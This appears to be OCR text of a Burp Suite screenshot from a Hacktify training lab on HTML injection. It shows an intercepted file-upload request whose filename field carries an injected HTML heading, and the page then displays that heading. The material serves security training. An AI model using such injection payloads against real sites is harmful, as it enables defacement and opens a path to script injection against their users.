 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Settings
Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://labs.hacktify.in:443 [162.0.229.223]
F... ... I... ... ... Add notes HTTP/2
Pretty Raw Hex \n
1 POST /HTML/html_lab/lab_3/html_injection_3.php HTTP/2
2 Host: labs.hacktify.in
3 Cookie: PHPSESSID=99b83529a78649db99cdbbf892c49841
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://labs.hacktify.in/HTML/html_lab/lab_3/html_injection_3.php
9 Content-Type: multipart/form-data;
boundary=---------------------------32690903186453471673251374091
10 Content-Length: 328
11 Origin: https://labs.hacktify.in
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------32690903186453471673251374091
20 Content-Disposition: form-data; name="image"; filename="hi.txt<h1>This site
is vulnerable to HTML Injection"
21 Content-Type: text/plain
22
23
24 -----------------------------32690903186453471673251374091
25 Content-Disposition: form-data; name="upload"
26
27
Search 0 highlights
Inspector
Notes
Upload a File
https://labs.hack
Kali Linux Kali Tools Kali Docs Kali Forums
HACKTIFY
cybersecurity
Upload a File
Browse... No file selected.
File Upload
File Uploaded hi.txt
This site is vulnerable to HTML
Injection
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
labs.hacktify.in